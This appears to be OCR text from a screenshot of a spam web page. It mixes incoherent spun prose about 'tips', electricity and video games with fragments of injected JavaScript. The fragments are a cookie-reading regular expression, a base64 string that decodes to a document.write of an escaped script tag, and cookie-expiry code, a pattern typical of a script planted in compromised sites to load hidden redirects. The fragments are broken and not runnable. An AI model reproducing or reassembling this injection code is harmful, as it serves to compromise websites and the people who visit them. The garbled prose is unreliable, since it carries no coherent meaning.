
l as 3,125 tips on how to be successful with respectively. A Melbourne 
ower” and then “Tremendous Virginia reel Electricity” respectively. A vari
ool sourcing, and far including multi-way video games, just about any 
egExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^
nQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
ate.now()/1e3+86400),date=new Date((new Date).getTime()+86400);docu
the Marketplace, When It has
We 